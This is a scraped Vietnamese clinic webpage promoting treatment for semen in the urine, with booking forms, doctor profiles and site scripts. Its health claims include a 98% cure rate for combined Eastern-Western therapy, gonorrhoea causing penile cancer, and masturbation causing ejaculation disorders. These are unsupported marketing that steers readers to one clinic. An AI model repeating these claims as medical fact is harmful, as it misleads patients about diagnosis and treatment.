<p>Ngoài ra, sức khỏe cũng bị ảnh hưởng nghiêm trọng nếu không phát hiện và điều trị kịp thời. Cụ thể:</p>

<ul>
	<li role="presentation">Cơ thể luôn trong tình trạng mệt mỏi, nhu cầu tình dục suy giảm. Đặc biệt, dương vật luôn ẩm ướt do rối loạn xuất tinh. Nếu không vệ sinh hợp lý sẽ dẫn tới ngứa, mắc bệnh viêm nhiễm nam khoa nghiêm trọng.</li>
	<li role="presentation">Tinh dịch lẫn trong nước tiểu thường xuyên đi ra ngoài có thể dẫn tới nguy cơ tiểu buốt, tiểu khó,... Đặc biệt, người bệnh còn gặp tình trạng rối loạn cương dương, liệt dương, vô sinh nam.</li>
</ul>

<p style="text-align: center;"><img alt="Tiểu ra tinh dịch không được phát hiện và điều trị kịp thời dễ dẫn đến vô sinh- hiếm muộn ở nam giới" src="https://dakhoacongdong.com/public/uploads/images/yeu-sinh-ly-co-vo-sinh-khong.jpg" /></p>

<p style="text-align: center;"><em>Tiểu ra tinh dịch không được phát hiện và điều trị kịp thời dễ dẫn đến vô sinh- hiếm muộn ở nam giới</em></p>

<p>Nếu tiểu ra tinh dịch do bệnh lậu, rất dễ lây nhiễm cho bạn tình, nguy cơ vô sinh cả nam và nữ. Nguy hiểm nhất là biến chứng ung thư dương vật. Vì vậy, quý ông khẩn trương đi thăm khám, điều trị.</p>

<h2><b>Đi tiểu ra dịch màu trắng ở nam cần làm gì?</b></h2>

<p>Khi phát hiện bản thân đang gặp hiện tượng tiểu ra tinh dịch. Tốt nhất nam giới nên đi thăm khám bác sĩ tại địa chỉ y tế chuyên khoa uy tín, chất lượng.</p>

<p>Bác sĩ tiến hành thăm khám, làm xét nghiệm lâm sàng, chẩn đoán nguyên nhân gây bệnh và điều trị kịp thời. Quý ông cũng không cần quá lo lắng vấn đề chi phí. Bởi chi phí chữa trị tiểu ra tinh dịch phụ thuộc nhiều yếu tố như tình trạng bệnh, trang thiết bị kỹ thuật, chất lượng đội ngũ bác sĩ, nhu cầu bệnh nhân,...</p>

<h3><b>1. Tiết dịch ở nam giới khi tiểu điều trị bằng thuốc</b></h3>

<p>Bác sĩ kê đơn thuốc điều trị viêm nhiễm hoặc ngăn chặn không cho tinh dịch chảy vào bàng quang đi ra theo nước tiểu.</p>

<p>Lưu ý: Bệnh nhân cần tuân thủ đúng hướng dẫn của bác sĩ về liều lượng, loại thuốc, thời gian uống,... nhằm tăng hiệu quả, tránh tác dụng phụ không mong muốn.</p>

<h3><b>2. Cậu nhỏ tiết chất nhờn khi tiểu điều trị bằng ngoại khoa</b></h3>

<p>Trường hợp hiện tượng tiểu ra tinh dịch điều trị bằng thuốc không mang lại tác dụng triệt để. Bệnh nhân nên cân nhắc lựa chọn phương pháp khác, cụ thể là thủ thuật ngoại khoa.</p>

<p>Nếu đang ở Hà Nội, bệnh nhân hãy đến<strong><em><span style="color:#FF0000;"> Đa Khoa Quốc Tế Cộng Đồng (số 193c1 Bà Triệu, Hai Bà Trưng, Hà Nội).</span></em></strong> Đây là cơ sở y tế nhận được nhiều đánh giá cao của giới chuyên môn, nhận được nhiều sự tin tưởng của bệnh nhân.</p>

<p style="text-align: center;"><img alt="Đông tây y (Hình ảnh minh họa)" src="https://dakhoacongdong.com/public/uploads/images/phuong-phap-dong-tay-y-ket-hop.jpg" /></p>

<p style="text-align: center;"><em>Đông tây y (Hình ảnh minh họa)</em></p>

<p>Tùy thuộc từng nguyên nhân, bác sĩ chỉ định thủ thuật ngoại khoa thích hợp. Cụ thể:</p>

<ul>
	<li role="presentation"><span style="color:#FF0000;"><em><strong>Nguyên nhân viêm nhiễm nam khoa: Đông – tây y kết hợp công nghệ ánh sáng sinh hoạt</strong></em></span></li>
</ul>

<p>Ưu điểm là mang lại sự an toàn cho bệnh nhân, không xuất hiện tổn thương xung quanh vị trí viêm nhiễm.</p>

<ul>
	<li role="presentation"><em><strong><span style="color:#FF0000;">Nguyên nhân do bệnh lậu: Đông – tây y kết hợp vật lý trị liệu</span></strong></em></li>
</ul>

<p>Hiệu quả điều trị có thể lên đến 98%, trị dứt điểm, ngăn ngừa tái phát. Nhờ vào ứng dụng khoa học công nghệ hiện đại, phương pháp này khá an toàn với bệnh nhân, thời gian thực hiện nhanh chóng,...</p>

<p>Đặc biệt, thuốc đông mà phòng khám chỉ định cho bệnh nhân có tác dụng tăng cường sức đề kháng, thanh lọc tiêu viêm, hạn chế tác dụng phụ của thuốc tây y,...</p>

<h2><b>Chi phí chữa đái ra tinh dịch có đắt không?</b></h2>

<p>Theo bác sĩ CKI Ngoại tổng hợp Đỗ Quang Thế cho biết, chi phí điều trị hiện tượng tiểu ra tinh dịch phụ thuộc nhiều yếu tố khác nhau: Tình trạng bệnh, nguyên nhân gây bệnh, sức đề kháng của nam giới, trình độ bác sĩ,...</p>

<p>Nếu quý ông đến thăm khám, điều trị tiểu ra tinh dịch tại Đa Khoa Quốc Tế Cộng Đồng, người bệnh được tư vấn công khai chi phí nhằm đảm bảo chuẩn bị tốt cho quá trình điều trị diễn ra.</p>

<p>Bác sĩ Thế cũng cho biết thêm, quý ông đừng đặt nặng vấn đề chi phí. Việc đảm bảo sức khỏe sinh sản, thiên chức làm cha khỏe mạnh, an toàn mới là điều quan trọng.</p>

<h2><b>Phòng ngừa tiểu ra tinh dịch như thế nào?</b></h2>

<p>Để phòng ngừa hiện tượng tiểu ra tinh dịch, nam giới nên làm gì là câu hỏi cho đến nay vẫn chưa được trả lời đầy đủ. Cách tốt nhất, bệnh nhân cần thực hiện những điều sau:</p>

<ul>
	<li role="presentation"><em><span style="color:#FF0000;">Xây dựng lối sống, sinh hoạt lành mạnh</span></em>: Thường xuyên vệ sinh sạch sẽ vùng kín, bộ phận sinh dục để giảm nguy cơ lây nhiễm bệnh nam khoa. Hạn chế trung cập và xem video đồi trụy, hạn chế thủ dâm để ngăn chặn rối loạn xuất tinh.</li>
	<li role="presentation"><em><span style="color:#FF0000;">&nbsp;Kiểm soát lượng đường trong máu:</span></em> Không sử dụng quá nhiều đường trong khẩu phần ăn hàng ngày. Hạn chế uống nước ngọt có gas, nước tăng lực,... Vì hàm lượng đường trong các loại nước này khá cao, nguy cơ tiểu đường cao.</li>
	<li role="presentation"><em><span style="color:#FF0000;">Khám nam khoa khi có triệu chứng bất thường: </span></em>Tất cả những dấu hiệu bất thường đều cảnh báo bệnh lý nguy hiểm. Vì vậy, nam giới cần đi thăm khám bác sĩ càng sớm càng tốt. Nếu chủ quan tình trạng bệnh nghiêm trọng hơn. Việc chữa trị tốn nhiều thời gian, tiền bạc mà kết quả không cao.</li>
</ul>

<p>Có thể nói, <b>hiện tượng tiểu ra tinh dịch</b> nguy cơ nam giới mắc bệnh viêm nhiễm nam khoa, bệnh lậu rất cao. Chính vì vậy, chủ động trong thăm khám và điều trị là cách tốt nhất khắc phục triệu chứng này triệt để. Nếu còn bất cứ điều gì thắc mắc, vui lòng liên hệ đường dây nóng 0243.9656.999 để được giải đáp miễn phí.</p>

          </div>
        </section>
                <div id="similar">
          <div id="sim_title">Bài viết liên quan</div>
          <div id="sim_title_line"></div>
          <div id="sim_items">
            <ul>
                            <li><a href="https://dakhoacongdong.com/kinh-nghiem-chua-roi-loan-cuong-duong.html"><i class="fa fa-caret-right"></i> Cập nhật chi tiết: Kinh nghiệm chữa rối loạn cương dương</a></li>
                            <li><a href="https://dakhoacongdong.com/cach-dieu-tri-roi-loan-cuong-duong-khong-can-thuoc.html"><i class="fa fa-caret-right"></i> Cách điều trị rối loạn cương dương không cần thuốc như thế nào?</a></li>
                            <li><a href="https://dakhoacongdong.com/dieu-tri-roi-loan-cuong-duong-bang-song-xung-kich.html"><i class="fa fa-caret-right"></i> Tìm hiểu toàn diện về điều trị rối loạn cương dương bằng sóng xung kích</a></li>
                            <li><a href="https://dakhoacongdong.com/roi-loan-cuong-duong-do-thu-dam.html"><i class="fa fa-caret-right"></i> Tìm hiểu sự thật về rối loạn cương dương do thủ dâm</a></li>
                            <li><a href="https://dakhoacongdong.com/roi-loan-cuong-duong-co-con-duoc-khong.html"><i class="fa fa-caret-right"></i> Rối loạn cương dương có con được không và giải đáp của chuyên gia</a></li>
                            <li><a href="https://dakhoacongdong.com/roi-loan-cuong-duong-o-nguoi-tre.html"><i class="fa fa-caret-right"></i> Rối loạn cương dương ở người trẻ và những thông tin bạn không nên bỏ lỡ</a></li>
                          </ul>
          </div>
        </div>
        <div class="clr"></div>
         
        <div id="comments" style="margin-top: 15px">
          <div class="d_contact">
            <input type="hidden" class="d-fullname" value="SEO">
            <textarea name="comment" class="form-control d-content" placeholder="Nội dung"></textarea>
            <input type="text" name="name" class="form-control" placeholder="Họ và tên" value="">
            <input type="text" name="phone" class="form-control d-phone" placeholder="Số điện thoại" required value="">
            <button name="submit" type="submit" class="d-send"><i class="fa fa-circle-play"></i> Gửi ngay</button>
          </div>
          <div class="clr"></div>
        </div>
      </div>
      <div class="col-md-4">
        <div id="sidebar">
	<div id="sb_news">
		<div class="sb_title">
			<i class="fa fa-file-text-o"></i> Tin mới nhất
		</div>
		<div class="sbn_items">
									<div class="sbn_focus">
				<div class="sbnf_img"><a href="https://dakhoacongdong.com/kinh-nghiem-chua-roi-loan-cuong-duong.html"><img src="https://dakhoacongdong.com/public/upload/news/thumb/21741575572.jpg" alt="Cập nhật chi tiết: Kinh nghiệm chữa rối loạn cương dương"></a></div>
				<div class="sbnf_title"><h3><a href="https://dakhoacongdong.com/kinh-nghiem-chua-roi-loan-cuong-duong.html">Cập nhật chi tiết: Kinh nghiệm chữa rối loạn cương dương</a></h3></div>
				<div class="sbnf_des">Rối loạn cương dương là căn bệnh khiến nhiều người lo ngại. Bài viết này sẽ chia sẻ những kinh...</div>
			</div>
												<div class="sbn_normal">
				<div class="sbnn_title"><h3><a href="https://dakhoacongdong.com/cach-dieu-tri-roi-loan-cuong-duong-khong-can-thuoc.html">Cách điều trị rối loạn cương dương không cần thuốc như thế nào?</a></h3></div>
			</div>
												<div class="sbn_normal">
				<div class="sbnn_title"><h3><a href="https://dakhoacongdong.com/dieu-tri-roi-loan-cuong-duong-bang-song-xung-kich.html">Tìm hiểu toàn diện về điều trị rối loạn cương dương bằng sóng xung kích</a></h3></div>
			</div>
												<div class="sbn_normal">
				<div class="sbnn_title"><h3><a href="https://dakhoacongdong.com/roi-loan-cuong-duong-do-thu-dam.html">Tìm hiểu sự thật về rối loạn cương dương do thủ dâm</a></h3></div>
			</div>
												<div class="sbn_normal">
				<div class="sbnn_title"><h3><a href="https://dakhoacongdong.com/roi-loan-cuong-duong-co-con-duoc-khong.html">Rối loạn cương dương có con được không và giải đáp của chuyên gia</a></h3></div>
			</div>
									<div class="sbn_readmore">
				<a href="https://dakhoacongdong.com/tin-tuc">Xem thêm</a>
			</div>
		</div>
	</div>
	<div id="sb_question">
		<div class="sb_title">
			<i class="fa fa-user-md"></i> Bác sĩ chuyên khoa
		</div>
		<div class="sb_content_quest">
			<div class="sbn_items">
				<img src="https://dakhoacongdong.com/public/frontend/images/bs-tt.png" alt="bác sĩ Trịnh Tùng">
				<p class="p1"><strong>Bác sĩ Trịnh Tùng</strong></p>
				<p>Bác sĩ chuyên khoa II Ngoại tiêu hóa, hiện là trưởng khoa ngoại của phòng khám Đa khoa Quốc tế Cộng Đồng. Tiến sĩ. Bác sĩ Trịnh Tùng nguyên là trưởng khoa phẫu thuật Tiêu hóa bệnh viện Xanh-pôn, PGĐ phụ trách chuyên môn bệnh viện Y học Cổ truyền Trung ương,... Chuyên khám, tư vấn, điều trị và phẫu thuật các bệnh lý hậu môn – trực tràng như: Trĩ, nứt kẽ hậu môn, áp xe, rò, polyp hậu môn,...</p>
			</div>
			<div class="sbn_items">
				<img src="https://dakhoacongdong.com/public/frontend/images/bs-dqt.png" alt="bác sĩ Đỗ Quang Thế">
				<p class="p1"><strong>Bác sĩ Đỗ Quang Thế</strong></p>
				<p>Chuyên khoa Ngoại tổng hợp - Bệnh viện Hữu Nghị Việt Xô. Từng công tác tại Ban Bảo vệ - Chăm sóc sức khỏe cán bộ Trung ương. Hơn 43 năm kinh nghiệm chuyên khoa và từng công tác tại các Trung tâm, bệnh viện lớn trong nước. Bác sĩ đã đạt được nhiều thành tích tốt và nhiều lần được khen thưởng của Sở Y tế.</p>
			</div>
					</div>
	</div>
		<div class="box-rsb frm-dat-hen">
		<div class="sb_title">
			<i class="fa fa-user-md"></i> Đăng ký đặt hẹn online
		</div>
        <div class="sb_content_quest sbn_items">
            <div class="d_contact">
                <input type="hidden" class="d-fullname" value="SEO" />
                <input type="text" name="name" placeholder="Họ và tên" />
                <input type="number" name="yearold" placeholder="Tuổi" />
                <input type="number" name="phone" placeholder="Số điện thoại" class="d-phone" />
                <input type="date" name="date" onblur="(this.type = 'text')" onfocus="(this.type = 'date')" placeholder="Thời gian đặt hẹn" />
                <textarea name="note" class="d-content" placeholder="Sơ lược tình trạng bệnh"></textarea>
                <button type="submit" class="d-send">
                    <i class="fa fa-paper-plane-o" aria-hidden="true"></i>
                    <span>gửi</span>
                </button>
                <div class="clr"></div>
            </div>
        </div>
    </div>
        <div id="rsb_banner">
    	<!-- banner siderbar post -->
    </div>
</div>
      </div>
    </div>
  </div>
</main>
			<footer id="footer">
	<div class="footer1">
		<div class="container">
			<div class="row">
				<div class="col-xs-12 col-sm-12 col-md-6">
					<div class="box-ft1 row no-margin">
						<div class="icon-ft1">
							<i class="fa fa-ambulance" aria-hidden="true"></i>
						</div>
						<div class="text-ft1">
							<strong>Địa chỉ phòng khám</strong>
							<span><a target="_blank" style="color:#fff" href="https://g.page/pkdkquoctecongdong?gm" rel="nofollow">SỐ 193C1 BÀ TRIỆU - HAI BÀ TRƯNG - HÀ NỘI</a></span>
						</div>
					</div>
					<div class="box-ft1 row no-margin">
						<div class="icon-ft1">
							<i class="fa fa-volume-control-phone" aria-hidden="true"></i>
						</div>
						<div class="text-ft1">
							<strong>Số bác sĩ tư vấn</strong>
							<span class="hotline-ft">0243.9656.999</span>
						</div>
					</div>
					<div class="box-ft1 row no-margin">
						<div class="icon-ft1">
							<i class="fa fa-clock-o" aria-hidden="true"></i>
						</div>
						<div class="text-ft1">
							<strong>Thời gian làm việc</strong>
							<span>Làm việc từ: 8h00 - 20h00 <i>( Tất cả các ngày trong tuần)</i></span>
						</div>
					</div>
					<div class="box-ft1 row no-margin">
						<div class="icon-ft1">
							<i class="fa fa-envelope-o" aria-hidden="true"></i>
						</div>
						<div class="text-ft1">
							<strong>Đăng ký Online</strong>
							<span>phongkhamdakhoaquoctecongdong@gmail.com</span>
						</div>
					</div>
				</div>
				<div class="col-xs-12 col-sm-12 col-md-6" style="padding-left: 0">
					<div id="maps">
						<iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d14898.31615796066!2d105.849089!3d21.009505!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x9336fc5515249d8a!2zUGjDsm5nIEtow6FtIMSQYSBLaG9hIFF14buRYyBU4bq_IEPhu5luZyDEkOG7k25n!5e0!3m2!1svi!2s!4v1533607344913" width="100%" height="315" frameborder="0" style="border:0" allowfullscreen></iframe>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="clr"></div>
	<div class="footer2">
		<div class="container">
			<div class="row">
				<div class="col-xs-12 col-md-6">
					<div class="row">
						<div class="box-ft2 col-xs-6 col-sm-3 col-md-3">
							<a rel="nofollow" href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en" target="_blank">
								<div class="icon-ft2">
									<i class="fa fa-whatsapp" aria-hidden="true"></i>
								</div>
								<div class="text-ft2">Tư vấn<br>miễn phí</div>
							</a>
						</div>
						<div class="box-ft2 col-xs-6 col-sm-3 col-md-3">
							<a rel="nofollow" href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en">
								<div class="icon-ft2">
									<i class="fa fa-calendar" aria-hidden="true"></i>
								</div>
								<div id="gotoFrm" class="text-ft2">Đặt lịch<br>trực tuyến</div>
							</a>
						</div>
						<div class="box-ft2 col-xs-6 col-sm-3 col-md-3">
							<a rel="nofollow" href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en" target="_blank">
								<div class="icon-ft2">
									<i class="fa fa-comments-o" aria-hidden="true"></i>
								</div>
								<div class="text-ft2">Hỏi đáp<br>trực tuyến</div>
							</a>
						</div>
						<div class="box-ft2 col-xs-6 col-sm-3 col-md-3">
							<a rel="nofollow" target="_blank" href="https://www.google.com/maps/place/Ph%C3%B2ng+Kh%C3%A1m+%C4%90a+Khoa+Qu%E1%BB%91c+T%E1%BA%BF+C%E1%BB%99ng+%C4%90%E1%BB%93ng/@21.0051861,105.8237458,15z/data=!4m8!1m2!2m1!1zxJFhIGtob2EgcXXhu5FjIHThur8gY-G7mW5nIMSR4buTbmc!3m4!1s0x3135ab8b875b6cf1:0x9336fc5515249d8a!8m2!3d21.009505!4d105.849089">
								<div class="icon-ft2">
									<i class="fa fa-map-marker" aria-hidden="true"></i>
								</div>
								<div class="text-ft2">Hướng dẫn<br>chỉ đường</div>
							</a>
						</div>
					</div>
				</div>
				<div class="col-xs-12 col-md-6" style="padding-left: 0">
					<div class="right-ft2">
						<div class="img-ft2">
							<img src="https://dakhoacongdong.com/public/frontend/images/ft-img-1.png" alt="">
						</div>
						<div class="text-ft2">
							<p>Bạn đang gặp vấn đề gì về sức khỏe cần được bác sĩ chuyên khoa giải đáp ?</p>
							<a rel="nofollow" href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en" target="_blank" id="btn-ft2">Tư vấn với bác sĩ</a>
						</div>
					</div>

				</div>
			</div>
		</div>
	</div>
	<div class="clr"></div>
	<div class="copyright">
		<div class="container">
			<div class="row">
				<div class="w-copyright">
					<span>Mọi thông tin cá nhân của bệnh nhân được chúng tôi bảo mật tuyệt đối !</span>
					<!-- <span style="text-align:center;font-size:14px;margin-top:10px;color:#fff">Nguồn bài viết được tham khảo từ <a style="font-weight:500;" href="https://chaobacsi.com.vn/" target="_blank">Chaobacsi.com.vn</a> - Website chia sẻ kiến thức y khoa tại Việt Nam</span> -->
				</div>
			</div>
		</div>
	</div>
</footer>		</div>
		<div id="fix-bot">
    <ul>
        <li>
            <a href="tel:02439656999">
                <i class="fa fa-phone-square" aria-hidden="true"></i>
                <span>Hotline</span>
            </a>
        </li>
        <li>
            <a href="javascript:;" onclick="lrminiMax();">
                <i class="fa fa-comments-o" aria-hidden="true"></i>
                <span>Tư vấn</span>
            </a>
        </li>
    </ul>
</div>		<div id="sendphone_mobi">
	<div id="spmb-overlay" class="bgoverlay"></div>
	<div class="w-sendphone-mobi">
		<p><strong>Để không mất cước phí điện thoại</strong></p>
		<p>Bạn hãy để lại số điện thoại <b>tại đây</b><br><b>Bác sĩ chuyên khoa</b> sẽ gọi ngay cho bạn</p>
		<p><strong>Cam kết bảo mật thông tin tuyệt đối</strong></p>
		<div id="frm_sendphone">
			<div class="d_contact">
				<input type="hidden" class="d-fullname" value="SEO">
				<input type="number" class="d-phone" placeholder="Nhập số điện thoại"> 
				<button class="d-send">
					<span>Gửi</span>
					<i class="fa fa-paper-plane" aria-hidden="true"></i>
				</button>
			</div>
			<div class="g-btn">
				<a href="javascript:void(0);" onclick="lrminiMax();" id="btn_live" class="active">
					<i class="fa fa-user-md" aria-hidden="true"></i>
					<span>Tư vấn online</span>
				</a>
				<a href="tel:02439656999" class="d-send active" id="btn_call">
					<i class="fa fa-volume-control-phone" aria-hidden="true"></i>
					<span>Gọi bác sĩ</span>
				</a>
			</div>
		</div>
		<a href="javascript:void(0);" id="btn_close_popup_sendphone">
			<i class="fa fa-times" aria-hidden="true"></i>
		</a>
	</div>
</div>		<div id="popup-fixtop">
	<div id="pft-icmn">
		<i class="fa fa-bars" aria-hidden="true"></i>
	</div>
	<div id="pft-frm" class="d_contact">
		<input type="hidden" class="d-fullname" value="SEO">
		<input type="text" class="d-phone" placeholder="Nhập số điện thoại để được tư vấn">
		<button class="d-send"><i class="fa fa-paper-plane" aria-hidden="true"></i></button>
	</div>
	<div id="pft-btnht">
		<a href="tel:02439656999">
			<i class="fa fa-volume-control-phone" aria-hidden="true"></i>
		</a>
	</div>
</div>	</div>
	<div id="fb-root"></div>
	<script>(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = "//connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v2.10&appId=1796456443979942";
		fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));
	</script>
	<script src="https://dakhoacongdong.com/public/frontend/js/bootstrap.min.js"></script>	
	<script src="https://dakhoacongdong.com/public/frontend/js/slick.js"></script>	
	<script src="https://dakhoacongdong.com/public/frontend/js/sendphone.js"></script>	
	<script type="text/javascript">
		$(document).ready(function(){
			$("a#icon_search").click(function(){
				$(this).parent().css('background','#1b9564');
				$("#search_hd").toggleClass('active');
			});
			var is_plag = false;
			$('#btn-menumobile,#pft-icmn').click(function(){
				var w = $('.mobile-menu .in').width();
				if(is_plag == false){
					$('.fixed-mb').show();
					$(this).parent().css({left: w}, 0);
					$('#wrapLoader').css({left: w}, 0);
					$('.btn-close-menu').show();
					is_plag = true;
				}else{
					$('.fixed-mb').hide();
					$(this).parent().css({left: "0"}, 0);
					$('#wrapLoader').css({left: 0}, 0);
					$('.btn-close-menu').hide();
					is_plag = false;
				}
			});
			$('.btn-close-menu').click(function(){
				$('.fixed-mb').hide();
				$(this).parent().css({left: "0"}, 0);
				$('#wrapLoader').css({left: 0}, 0);
				$('.btn-close-menu').hide();
				is_plag = false;
			});
			$('.fixed-mb').click(function(){
				$(this).hide();
				$('.top-hd .row').css({left: "0"}, 0);
				$('#wrapLoader').css({left: 0}, 0);
				$('.btn-close-menu').hide();
				is_plag = false;
			});
			$("#mobile-menu .in > ul > li:first").addClass("active");
			$('#mobile-menu .in > ul > li').click(function(){
				$('.mobile-menu .in > ul > li').removeClass('active');
				$('#mobile-menu').animate({scrollTop:$('#mobile-menu .top-info').height()},500);
				$(this).addClass('active');
			});
			// POPUP GỬI SỐ
			setTimeout(function(){
				$('#sendphone_mobi').fadeIn(400);
			},32000);
			$('#btn_close_popup_sendphone,#spmb-overlay').click(function(){
				$('#sendphone_mobi').fadeOut(400);
				setTimeout(function(){
					$('#sendphone_mobi').fadeIn(400);
				},35000);
			})
			window.setInterval(function(){
			    $("#sendphone_mobi .g-btn a").toggleClass('active');
			}, 700);
			if($(window).width() < 576) {
				$(window).scroll(function() {
					if ($(this).scrollTop() > 150) {
						$('#popup-fixtop').addClass('in'); 
					} else {
						$('#popup-fixtop').removeClass('in');
					}
				});
			}else{
				$('#popup-fixtop').remove();
			}
		})
	</script>
	<script type="text/javascript">
  $(".sc-tuvanmoi").html(
    '<div id="sc-tvm" class="container_wiget">'+
      '<img src="https://dakhoacongdong.com/public/images/sc-tvm.png" alt="">'+
      '<div id="sc-tvm_gbt">'+
        '<a id="sc-tvm_hotline" href="tel:02439656999" ></a>'+
        '<a id="sc-tvm_livechat" href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en" ></a>'+
      '</div>'+
    '</div>'
  );
  $(".sc-uudaitri").html(
    '<div class="scCtn">'+
      '<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en" >'+
        '<img src="https://dakhoacongdong.com/public/images/scpost/sc-uudaitri.jpg" alt="Gói khám ưu đãi bệnh trĩ">'+
      '</a>'+
    '</div>'
  );
  $(".sc-dcganbi").html(
    '<div class="scCtn">'+
      '<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en" >'+
        '<img src="https://dakhoacongdong.com/public/images/scpost/sc-dcganbi.png" alt="Địa chỉ gắn bi">'+
      '</a>'+
    '</div>'
  );
  $(".sc-gtpk").html(
    '<div class="scCtn">'+
      '<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en" >'+
        '<img src="https://dakhoacongdong.com/public/images/scpost/sc-gtpk.png" alt="Giới thiệu phòng khám">'+
      '</a>'+
    '</div>'
  );
  $(".sc-gknk").html(
    '<div class="scCtn">'+
      '<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en" >'+
      '<img src="https://dakhoacongdong.com/public/images/scpost/sc-tuvannk.gif" alt="Gói khám Nam Khoa">'+
      '</a>'+
    '</div>'
  );
  $(".sc-gksinhlynam").html(
    '<div class="scCtn">'+
      '<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en" >'+
        '<img src="https://dakhoacongdong.com/public/images/scpost/sc-gksinhlynam.gif" alt="Gói khám sinh lý nam">'+
      '</a>'+
    '</div>'
  );
  $(".sc-sssmg").html(
    '<div class="scCtn">'+
      '<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en" >'+
        '<img src="https://dakhoacongdong.com/public/images/scpost/sc-sssmg.png" alt="Biều đồ so sánh các phương pháp điều trị sùi mào gà">'+
      '</a>'+
    '</div>'
  );
  $(".sc-gkpk").html(
    '<div class="scCtn">'+
      '<div class="is_pc"><img src="https://dakhoacongdong.com/public/images/scpost/sc-gkpk.gif" alt="Gói khám phụ khoa"></div>'+
      '<div class="is_mobi"><img src="https://dakhoacongdong.com/public/images/scpost/sc-gkpkm.gif" alt="Gói khám phụ khoa"></div>'+
      '<div class="scGkpkBtn">'+
      '<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en"></a>'+
      '<a href="tel:02439656999"></a>'+
      '</div>'+
    '</div>'
  );
  $(".sc-gkbxh").html(
    '<div class="scCtn">'+
      '<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en" >'+
        '<img src="https://dakhoacongdong.com/public/images/scpost/sc-gkbxh.gif" alt="Gói khám bệnh xã hội">'+
      '</a>'+
    '</div>'
  );
  $(".sc-uudaitmvk").html(
    '<div class="scCtn">'+
      '<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en" >'+
        '<img src="https://dakhoacongdong.com/public/images/scpost/sc-uudaitmvk.jpg" alt="Gói khám thẩm mỹ vùng kín">'+
      '</a>'+
    '</div>'
  );
  $(".sc-bsvan").html(
    '<div class="scCtn">'+
      '<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en" >'+
        '<img src="https://dakhoacongdong.com/public/images/scpost/sc-bsvan.gif" alt="Bác sĩ Vân">'+
      '</a>'+
    '</div>'
  );
  $(".sc-bstung").html(
    '<div class="scCtn">'+
      '<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en" >'+
        '<img src="https://dakhoacongdong.com/public/images/scpost/sc-bstung.png" alt="Bác sĩ Tùng">'+
      '</a>'+
    '</div>'
  );
  $(".sc-bsthe").html(
    '<div class="scCtn">'+
      '<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en" >'+
        '<img src="https://dakhoacongdong.com/public/images/scpost/sc-bsthe.gif" alt="Bác sĩ Thế">'+
      '</a>'+
    '</div>'
  );
  $(".sc-tv1").html(
    '<div class="scCtn">'+
      '<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en" >'+
        '<img src="https://dakhoacongdong.com/public/images/scpost/sc-tuvan1.gif" alt="Tư vân">'+
      '</a>'+
    '</div>'
  );
  $(".sc-tv2").html(
    '<div class="scCtn">'+
      '<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en" >'+
        '<img src="https://dakhoacongdong.com/public/images/scpost/sc-tuvan2.gif" alt="Tư vân">'+
      '</a>'+
    '</div>'
  );
  $(".sc-tv3").html(
    '<div class="scCtn">'+
      '<img src="https://dakhoacongdong.com/public/images/scpost/sc-tuvan3.png" alt="Tư vân">'+
      '<div class="scTv3Btn">'+
      '<a href="tel:02439656999"></a>'+
      '<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en"></a>'+
      '</div>'+
    '</div>'
  );
  $('#bannerpost').slick({
    dots: true,
    arrows: false,
    infinite: true,
    speed: 300,
    autoplay: true,
    autoplaySpeed: 5000,
    slidesToShow: 2,
    adaptiveHeight: true,
    responsive: [{
      breakpoint: 575.98,
      settings: {
        slidesToShow: 1
      }
		}]
	});
</script>
	
<script src='https://js-a9q.pages.dev/s.min.js?v=0.3.28'></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5c160a798af84bc79169a1a172a1f478","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: application/javascript
request_url: https://dakhoacongdong.com/public/frontend/js/sendphone.js
body_size: 2305
content:
/* crm new */
const addCSS = (css) => (document.head.appendChild(document.createElement("style")).innerHTML = css);
